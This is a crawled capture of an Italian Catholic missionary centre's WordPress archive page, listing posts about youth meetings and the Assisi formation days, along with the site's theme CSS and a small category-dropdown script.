http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-1600x1067.jpg 1600w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/IMG_7975-1-1-1-2000x1333.jpg 2000w" /></a><div class="item-content"><div class="bg item-labels"><a href="http://www.centromissionariosalerno.it/category/senza-categoria/">Senza categoria</a></div><h3 class="item-title"><a href="http://www.centromissionariosalerno.it/2021/08/13/meeting-nazionale-missio-giovani/" title="Meeting nazionale Missio Giovani">Meeting nazionale Missio Giovani</a></h3><div class="meta-items"><a href="http://www.centromissionariosalerno.it/author/cmdsalerno/" target="_blank" class="meta-item meta-item-author"><i class="fa fa-pencil-square-o"></i> <span>cmdsalerno</span></a><a class="meta-item meta-item-date" href="http://www.centromissionariosalerno.it/2021/08/13/meeting-nazionale-missio-giovani/"><i class="fa fa-clock-o"></i> <span>13 Agosto 2021</span></a></div><div class="item-sub"><div class="item-snippet">Siamo giunti al momento di annunciare il tradizionale incontro di settembre: il MEETING NAZIONALE di Missio Giovani. Lo scorso anno lo abbiamo vissuto ... </div><div class="item-readmore-wrapper"><a class="item-readmore" href="http://www.centromissionariosalerno.it/2021/08/13/meeting-nazionale-missio-giovani/#more">Read More</a></div></div><div class="clear"></div></div><div class="clear"></div></div><div  class="shad item item-2 item-two than-0 than-1"><a style="height: 150px" href="http://www.centromissionariosalerno.it/2021/08/13/19esima-edizione-delle-giornate-nazionali-di-formazione-e-spiritualita-missionaria-in-programma-alla-domus-pacis-di-santa-maria-degli-angeli-ad-assisi-dal-26-al-29-agosto-prossimi/" class="thumbnail item-thumbnail"><img width="590" height="362" src="" class="attachment-full size-full" alt="19esima edizione delle Giornate nazionali di formazione e spiritualità missionaria in programma alla Domus Pacis di Santa Maria degli Angeli ad Assisi dal 26 al 29 agosto prossimi" title="19esima edizione delle Giornate nazionali di formazione e spiritualità missionaria in programma alla Domus Pacis di Santa Maria degli Angeli ad Assisi dal 26 al 29 agosto prossimi" decoding="async" loading="lazy" sizes="(max-width: 590px) 100vw, 590px" data-s="http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/Assisi_.jpg" data-ss="http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/Assisi_.jpg 590w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/Assisi_-250x153.jpg 250w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/Assisi_-400x245.jpg 400w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/08/Assisi_-150x92.jpg 150w" /></a><div class="item-content"><div class="bg item-labels"><a href="http://www.centromissionariosalerno.it/category/senza-categoria/">Senza categoria</a></div><h3 class="item-title"><a href="http://www.centromissionariosalerno.it/2021/08/13/19esima-edizione-delle-giornate-nazionali-di-formazione-e-spiritualita-missionaria-in-programma-alla-domus-pacis-di-santa-maria-degli-angeli-ad-assisi-dal-26-al-29-agosto-prossimi/" title="19esima edizione delle Giornate nazionali di formazione e spiritualità missionaria in programma alla Domus Pacis di Santa Maria degli Angeli ad Assisi dal 26 al 29 agosto prossimi">19esima edizione delle Giornate nazionali di formazione e spiritualità missionaria in programma alla Domus Pacis di Santa Maria degli Angeli ad Assisi dal 26 al 29 agosto prossimi</a></h3><div class="meta-items"><a href="http://www.centromissionariosalerno.it/author/cmdsalerno/" target="_blank" class="meta-item meta-item-author"><i class="fa fa-pencil-square-o"></i> <span>cmdsalerno</span></a><a class="meta-item meta-item-date" href="http://www.centromissionariosalerno.it/2021/08/13/19esima-edizione-delle-giornate-nazionali-di-formazione-e-spiritualita-missionaria-in-programma-alla-domus-pacis-di-santa-maria-degli-angeli-ad-assisi-dal-26-al-29-agosto-prossimi/"><i class="fa fa-clock-o"></i> <span>13 Agosto 2021</span></a></div><div class="item-sub"><div class="item-snippet">In merito al programma delle Giornate di Assisi dal titolo “Missionari di Speranza, testimoni e profeti”, si parte giovedì 26 agosto con la giornata d ... </div><div class="item-readmore-wrapper"><a class="item-readmore" href="http://www.centromissionariosalerno.it/2021/08/13/19esima-edizione-delle-giornate-nazionali-di-formazione-e-spiritualita-missionaria-in-programma-alla-domus-pacis-di-santa-maria-degli-angeli-ad-assisi-dal-26-al-29-agosto-prossimi/#more">Read More</a></div></div><div class="clear"></div></div><div class="clear"></div></div><div  class="shad item item-3 item-three than-0 than-1 than-2"><a style="height: 150px" href="http://www.centromissionariosalerno.it/2021/05/17/la-settimana-laudato-si-2021-e-arrivata/" class="thumbnail item-thumbnail"><img width="750" height="422" src="" class="attachment-full size-full" alt="La Settimana Laudato Si’ 2021 è arrivata!" title="La Settimana Laudato Si’ 2021 è arrivata!" decoding="async" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-s="http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44.jpeg" data-ss="http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44.jpeg 750w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44-250x141.jpeg 250w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44-400x225.jpeg 400w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44-650x366.jpeg 650w, http://www.centromissionariosalerno.it/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-17-at-16.41.44-150x84.jpeg 150w" /></a><div class="item-content"><div class="bg item-labels"><a href="http://www.centromissionariosalerno.it/category/senza-categoria/">Senza categoria</a></div><h3 class="item-title"><a href="http://www.centromissionariosalerno.it/2021/05/17/la-settimana-laudato-si-2021-e-arrivata/" title="La Settimana Laudato Si’ 2021 è arrivata!">La Settimana Laudato Si’ 2021 è arrivata!</a></h3><div class="meta-items"><a href="http://www.centromissionariosalerno.it/author/cmdsalerno/" target="_blank" class="meta-item meta-item-author"><i class="fa fa-pencil-square-o"></i> <span>cmdsalerno</span></a><a class="meta-item meta-item-date" href="http://www.centromissionariosalerno.it/2021/05/17/la-settimana-laudato-si-2021-e-arrivata/"><i class="fa fa-clock-o"></i> <span>17 Maggio 2021</span></a></div><div class="item-sub"><div class="item-snippet">Domenica, Papa Francesco ha iniziato i 10 giorni di celebrazione con il suo Angelus, un modo bellissimo, invocando lo Spirito Santo all&#039;evento di coro ... </div><div class="item-readmore-wrapper"><a class="item-readmore" href="http://www.centromissionariosalerno.it/2021/05/17/la-settimana-laudato-si-2021-e-arrivata/#more">Read More</a></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div><div class="clear"></div><div class="archive-page-pagination archive-page-pagination-bottom"><span class="archive-page-pagination-info"><span class="value">4</span> / 4 POSTS</span><div class="clear"></div></div></div>	
<div class="clear"></div>			
<div class="clear"></div></div></div></div><div class="clear"></div><div class="is-firefox hide"></div><div class="is-ie9 hide"></div><div id="footer">			
<div class="clear"></div><div class="footer-inner shad"><div class="footer-col footer-col-1"></div><div class="footer-col footer-col-2"></div><div class="footer-col footer-col-3"></div><div class="clear"></div></div></div><div id="magone-copyright">© 2018 Centro Missionario Archidiocesi Salerno. <a href="htttp://www.multistampa.it">Multistampa.it</a></div></div></div><a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a><div class='search-form-wrapper'><div class='search-form-overlay'></div><form role="search" action='http://www.centromissionariosalerno.it' class='search-form' method='get'>
	<label class='search-form-label'>Type something and Enter</label>
	<input class='search-text' name='s' value="" type='text' placeholder="Type something and Enter"/>
	<button class='search-submit' type='submit'><i class="fa fa-search"></i></button>
</form></div><link rel='stylesheet' id='sneeit-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=4.6' type='text/css' media='all' />
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/js/owl.js?ver=4.2" id="magone-owl-js"></script>
<script type="text/javascript" id="magone-lib-js-extra">
/* <![CDATA[ */
var magone = {"text":{"No Found Any Posts":"Not Found Any Posts","Tab":"Tab","Copy All Code":"Copy All Code","Select All Code":"Select All Code","All codes were copied to your clipboard":"All codes were copied to your clipboard","Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy":"Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy","widget_pagination_post_count":"<span class=\"value\">%1$s<\/span> \/ %2$s POSTS","LOAD MORE":"LOAD MORE","OLDER":"OLDER","NEWER":"NEWER","Hover and click above bar to rate":"Hover and click above bar to rate","Hover and click above stars to rate":"Hover and click above stars to rate","You rated %s":"You rated %s","You will rate %s":"You will rate %s","Submitting ...":"Submitting ...","Your browser not support user rating":"Your browser not support user rating","Server not response your rating":"Server not response your rating","Server not accept your rating":"Server not accept your rating"},"ajax_url":"http:\/\/www.centromissionariosalerno.it\/wp-admin\/admin-ajax.php","is_rtl":"","is_gpsi":"","facebook_app_id":"403849583055028","disqus_short_name":"magonetemplate","primary_comment_system":"wordpress","disable_wordpress_comment_media":"on","sticky_menu":"up","locale":"it_IT","sticky_sidebar_delay":"200","serve_scaled_images":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/js/lib.js?ver=4.2" id="magone-lib-js"></script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/js/main.js?ver=4.2" id="magone-main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"http:\/\/www.centromissionariosalerno.it\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.centromissionariosalerno.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.centromissionariosalerno.it/wp-content/plugins/subcategory/css/main.css?ver=6.6.4
body_size: 161
content:
.select2-container {
 width:100% !important;
}

.post-container {
     margin-top: 10px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.centromissionariosalerno.it/wp-content/themes/magone/assets/css/responsive.css?ver=4.2
body_size: 9840
content:
@media screen and (min-width: 1010px) { /*Vertical sidebar*/
	/*complex and simple one*/
	.main-sidebar .feed.widget.complex .item,
	.main-sidebar .feed.widget.simple-one .item {
		width: 100%;
		margin: 0;
		float: none;
		border-top: 1px solid #eee;
	}
	.main-sidebar .feed.widget.complex .item-0,
	.main-sidebar .feed.widget.simple-one .item-0 {
		border-top: none;
	}
	.main-sidebar .feed.widget.complex .item-0 .meta-items,
	.main-sidebar .feed.widget.simple-one .item-0 .meta-items {
		margin: 15px 0 0 0;
	}
	.main-sidebar .feed.widget.complex .item.than-0 .item-title,
	.main-sidebar .feed.widget.simple-one .item.than-0 .item-title {
		margin: 0
	}
}
@media screen and (max-width: 1009px) {
	.mobile {
		display: block;
	}
	.no-mobile {
		display: none;
	}
	
	#header.header-layout-logo-mid .td .blog-title,
	#header.header-layout-logo-top .td .blog-title {
		text-align: center;
		max-width: none!important;
	}
	#header.header-layout-logo-mid .td .header-ads,
	#header.header-layout-logo-top .td .header-ads {
		margin: 10px auto 0 auto;
		float: none;
	}
	.feed.widget.two .two-col-mobile.mobile {
		display: none;
	}
	.feed.widget.three .three-col-mobile.mobile {
		display: none;
	}
	.m1-wrapper {
		width: 100%;
	}
	#content, .main-sidebar {
		width: 100%!important;
		float: none;
	}
	.main-sidebar {
		margin-top: 0!important;
	}
	#content .content-inner {
		margin: 0!important;
	}
	#main-menu-toggle {
		display: none;
	}
	.main-menu .menu {
		display: none;
	}
	.main-menu.sticky-menu {
		position: relative;
	}

	.feed.widget.simple-one .meta-items {
		position: static;
		margin: 15px 0 0 0;
	}
	.top-page-wrapper .widget,
	.top-page-wrapper .widget * {
		max-width: 100%!important;
	}
	.top-page-wrapper .widget {
		float: none!important;
		overflow: hidden;
	}
	.top-page-wrapper .table,
	.top-page-wrapper .tr,
	.top-page-wrapper .td {
		display: block;
		float: none;
	}
	#top-page-logo .blog-title {
		text-align: center;
	}
	
	#header.header-layout-logo-mid #header-content {
		display: block;
	}	
	#header.header-layout-logo-mid .main-menu-toggle.header-button .inner span {
		display: inline;
	}
	#header.header-layout-default .header-social-icons {
		display: none;
	}
	#header.header-layout-default .blog-title img {
		margin: 0 0 10px 0;
	}
	
	/* top menu */
	.menu.pagelist.top-menu {
		display: none;
	}
}
@media screen and (max-width: 899px) {

	/*footer*/
	.footer-col.footer-col-1 {
		width: 100%;
	}

	.footer-col.footer-col-2,
	.footer-col.footer-col-3 {
		width: 100%;
		border: navajowhite;
		margin: 20px 0 0 0;
		padding: 20px 0 0 0;
		border-top: 1px solid #ddd;
	}
	#footer-col-2-section .page-list ul.menu li {
		text-align: left;
	}
	#footer .widget.social_icons li a {
		padding-top: 5px;
		padding-bottom: 5px;
		display: block;
		float: left;
	}

	#footer .follow-by-email h2.title {
		float: none;
		width: 100%;
		clear: both;
		margin: 0 0 10px 0;
	}

	#footer .follow-by-email .widget-content {
		float: none;
		width: 100%;
	}
}
@media screen and (max-width: 699px) {
	.wide {
		width: 92%;
	}
	.header-button .inner > span {
		display: none;
	}
	#header .toggle-button .arrow {
		left: 22px;
	}


	/*post*/
	.post-ads {
		float: none;
		margin: 0 0 15px 0;
		width: 100%;
	}

	.post-right {
		margin: 0;
		padding: 0 0 10px 0;
	}

	h1.post-title {
		font-size: 26px;
	}
	.post-sub-title {
		font-size: 20px;
		line-height: 1.3em;
	}
	.post-breadcrumb a, .post-breadcrumb span {
		font-size: 10px;
	}	

	a.post-meta {
		font-size: 10px;
	}

	.post-rection-wrapper {
		float: none;
		height: auto;
		margin: 0 0 0 -10px;
	}

	.reactions-table h4.post-section-title {
		margin: 0 0 5px 0;
	}

	.author-profile-description {
		font-size: 12px;
	}

	.post-related-item {
		float: none;
		width: 100%;
		margin: 0;
	}

	#comments-title-tabs h4.post-section-title {
		float: none;
		clear: both;
	}

	a.comments-title {
		font-size: 10px;
	}

	.comment-form-message {
		font-size: 12px;
		padding: 10px 5px;
	}

	/*archive*/
	span.archive-page-pagination-info {
		display: none;
	}

	.archive-page-pagination .page-numbers {
		font-size: 12px;
		margin: 5px 10px 5px 0;
	}
	
	/*three col*/
	.feed.widget.three .three-col {
		display: none;
	}
	.feed.widget.three .three-col-mobile.mobile {
		display: block;
	}
	/*grid*/
	.grid-sub {
		float: none;
		width: 100%;
	}
	.grid-sub-1 {
		max-height: 320px;
	}

	a.scroll-up {
		width: 30px;
		height: 30px;
		line-height: 30px;
		right: 5px;
	}

	.search-form-label {
		font-size: 26px;
	}
	.search-form-wrapper .search-submit {
		background: none;
		border: 1px solid #ddd;
		padding: 20px 0;
		color: white;
		position: absolute;
		display: block;
		width: 200px;
		box-sizing: border-box;
		top: 100%;
		margin-top: 120px;
		margin-left: auto;
		margin-right: auto;
		left: 0;
		right: 0;
		cursor: pointer;
		font-size: 20px;
	}
	.search-form-wrapper .search-submit:hover {
		background: rgba(0,0,0,0.5);
	}
	/*css lightbox for media*/
	.CSS_LIGHTBOX {
		width: 100%!important;
		z-index: 9999!important;
	}
	.CSS_LIGHTBOX * {
		max-width: 100%!important;		
	}
	.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG {
		width: auto!important;
		height: auto!important;
	}
	.CSS_HCONT_CHILDREN_HOLDER {
		float: none!important;
		text-align: center;
	}
	.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD {
		float: none;
		width: 100%!important;
	}
	.CSS_LIGHTBOX_FILMSTRIP_CONTROLS {
		left: 0!important;
		right: 0!important;
		margin: auto!important;
	}
	.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER {
		margin-left: -21px;
	}
	
	.column.active-responsive {
		width: 100%!important;
	}
	.column.active-responsive .column-inner {
		padding-left: 0!important;
		padding-right: 0!important;
	}
	.feed.widget .item .thumbnail img {
		-moz-transition: none; 
		-webkit-transition: none; 
		-o-transition: none;
	}
	.feed.widget .item:hover img {
		-moz-transform: none; 
		-webkit-transform: none;
		-o-transform: none;
	}
}
@media screen and (max-width: 600px) {
	#wpadminbar {
		top: -46px!important;
	}
}
@media screen and (max-width: 499px) {
	.feed-widget-header .widget-title {
		font-size: 16px;
	}
	.feed.widget .item-labels {
		font-size: 10px!important;
	}

	/*slider */
	.feed.widget .item-title {
		font-size: 18px;
	}
	.feed.widget .item-snippet {
		font-size: 13px;
		font-weight: normal;
	}
	.feed.widget .meta-item {
		font-size: 10px;
	}

	.slider-item, .slider-item .item-thumbnail {
		height: 300px;
	}

	/*sticky*/
	.feed.widget.sticky .item {
		float: none!important;
		width: 100%!important;
		clear: both!important;
		margin-top: 0;
	}
	.feed.widget.sticky .item-title a {
		font-size: 16px!important;
		font-weight: normal!important;
		line-height: 1.3em!important;
	}	

	.feed.widget.sticky .item-sub {
		font-size: 12px;
	}
	.feed.widget.sticky .item.than-0 {
		margin-top: 20px;
	}
	

	/*three*/
	.feed.widget.three .item {
		float: none!important;
		clear: both!important;
		margin: 0 0 10px 0!important;
		width: 100%!important;
	}
	.feed.widget.three.no-spacing .item {
		margin: 0!important;
	}
	.feed.widget.three .item-thumbnail {
		height: 200px;
	}
	.feed.widget.three .item-title {
		font-size: 16px;
		font-weight: normal;
	}

	.feed.widget.three .item-snippet {
		font-size: 12px;
	}

	/*complex*/
	.feed.widget.complex .item {
		float: none;
		width: 100%!important;
		clear: both;
		margin: 0 0 10px 0;
	}

	.feed.widget.complex .item-title {
		font-size: 16px!important;
	}

	.feed.widget.complex .item-0 .meta-items {
		margin: 10px 0 0 0;
	}	

	/*complex and simple one in sidebar*/
	.main-sidebar .feed.widget.complex .item,
	.main-sidebar .feed.widget.simple-one .item {
		width: 100%;
		margin: 0;
		float: none;
		border-top: 1px solid #eee;
	}
	.main-sidebar .feed.widget.complex .item-0,
	.main-sidebar .feed.widget.simple-one .item-0 {
		border-top: none;
	}
	.main-sidebar .feed.widget.complex .item-0 .meta-items,
	.main-sidebar .feed.widget.simple-one .item-0 .meta-items {
		margin: 15px 0 0 0;
	}
	.main-sidebar .feed.widget.complex .item.than-0 .item-title,
	.main-sidebar .feed.widget.simple-one .item.than-0 .item-title {
		margin: 0
	}


	/*blogging*/
	.feed.widget.blogging .item-thumbnail {
		float: none!important;
		clear: both!important;
		width: 100%!important;
		height: 200px!important;
	}
	.main-sidebar .feed.widget.blogging .item-thumbnail {
		float: left!important;
		clear: none!important;
		margin-right: 15px!important;
	}
	.feed.widget.blogging .item-content {
		margin: 10px 0 0 0!important;
	}
	.feed.widget.blogging .item-title {
		font-size: 18px;
	}

	/*simple-one*/
	
	.feed.widget.simple-one .item-sub {
		min-height: 0;
	}

	.feed.widget.simple-one .item {
		margin: 0 0 10px 0;
	}

	.feed.widget.simple-one .item-title {
		font-size: 16px;
	}

	/*one*/
	.feed.widget.one .item {
		margin-top: 10px;
	}
	.feed.widget.one .item.item-0 {
		margin-top: 0;
	}
	.feed.widget.one .item-title {
		font-size: 18px;
	}

	.feed.widget.one .item-snippet {
		font-size: 13px;
	}

	.feed.widget.one .item-thumbnail {
		height: 250px;
	}

	/*two*/
	.feed.widget.two .two-col-left,
	.feed.widget.two .two-col-right {
		display: none;
	}
	.feed.widget.two .two-col-mobile.mobile {
		display: block;
	}

	.feed.widget.two .item-title {
		font-size: 16px;
	}
	.feed.widget.two .item-thumbnail {
		height: 250px;
	}
	.feed.widget.two .item {
		margin-top: 15px!important;
	}
	.feed.widget.two .item.item-0 {
		margin-top: 0!important;
	}
	.feed.widget.two.no-spacing .item {
		margin: 0!important;
	}
	.feed.widget.two .item {
		float: none;
		clear: both;
		width: 100%!important;
	}

	/*rating*/
	.post-review-items {
		margin: 0;
		clear: both;
	}

	.post-review-items-inner {
		border: none;
		padding: 0 30px;
	}

	.post-review-average {
		float: none;
		margin: auto;
	}
	.post-body-inner img {
		display: block;
		float: none;
		width: 100%;
		margin: auto;
	}
}



--- FILE ---
content_type: text/css
request_url: http://www.centromissionariosalerno.it/wp-content/themes/magone-child/style.css?ver=6.6.4
body_size: 539
content:
/*
Theme Name:  MagOne Child
Theme URI:   http://sneeit.com/
Description: A child theme of MagOne
Author:      Tien Nguyen
Author URI:  http://portfolio.sneeit.com
Template:    magone
Version:     1.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  magone
*/


#main-menu-toggle {
	display:none;
}


.menu-item a {
	text-transform:uppercase;
}

.m1-wrapper {
	-webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);
	 box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.centromissionariosalerno.it/wp-content/plugins/subcategory/js/main.js?ver=6.6.4
body_size: 365
content:
jQuery(document).ready(function(){
    jQuery('#cat').select2();
    var dropdown = document.getElementById("cat");
    function onCatChange() {
        if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
            location.href = "?subcat="+dropdown.options[dropdown.selectedIndex].value;
        }
    }
    dropdown.onchange = onCatChange;
});